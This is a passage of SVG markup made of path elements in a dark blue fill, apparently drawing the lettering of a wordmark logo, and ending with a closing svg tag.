  <path d="M162.03 17.0025C156.547 17.0025 153.101 13.6234 153.101 8.50126C153.101 3.37908 156.547 0 162.03 0C166.939 0 170.179 2.65847 170.546 6.31022H166.49C165.997 4.34314 164.489 3.31092 162.039 3.31092C159.068 3.31092 157.22 5.27799 157.22 8.50126C157.22 11.7245 159.077 13.6721 162.039 13.6721C164.659 13.6721 166.284 12.4159 166.535 10.3125H170.618C170.223 14.2954 166.948 17.0025 162.039 17.0025" fill="#0033A0"/>
  <path d="M173.624 0.429688H177.357V6.62305L183.621 0.429688H188.423L181.871 6.69121L189.23 16.5753H184.653L179.251 9.1744L177.357 10.9857V16.5753H173.624V0.429688Z" fill="#0033A0"/>
  <path d="M189.706 0.429688H193.583L196.544 11.2973L200.053 0.429688H203.724L207.107 11.2973L210.158 0.429688H214.026L209.207 16.5753H205.411L201.848 4.81178L198.115 16.5753H194.444L189.706 0.429688Z" fill="#0033A0"/>
  <path d="M216.458 0.429688H229.668V3.7406H220.191V6.41855H228.636V9.72947H220.191V13.2644H229.668V16.5753H216.458V0.429688Z" fill="#0033A0"/>
  <path d="M233.652 0.429688H237.386V13.2644H245.05V16.5753H233.652V0.429688Z" fill="#0033A0"/>
  <path d="M247.841 0.429688H251.565V13.2644H259.238V16.5753H247.841V0.429688Z" fill="#0033A0"/>
  <path d="M103.293 9.7567V16.5733H113.658C116.754 16.5733 118.504 14.762 118.504 11.9672C118.504 9.95146 117.616 8.58814 115.911 7.98439C117.23 7.2443 117.93 6.01731 117.93 4.4495C117.93 1.76181 116.261 0.417969 112.922 0.417969H103.293V9.7567ZM107.026 3.73862L111.442 3.71915C113.209 3.71915 114.035 3.99181 114.035 5.23827C114.035 6.60159 113.192 6.89373 111.442 6.89373H107.026V3.73862ZM111.998 13.2721H107.026V9.73722H111.998C113.766 9.73722 114.592 10.2339 114.592 11.5972C114.592 13.0774 113.748 13.2721 111.998 13.2721Z" fill="#0033A0"/>
</svg>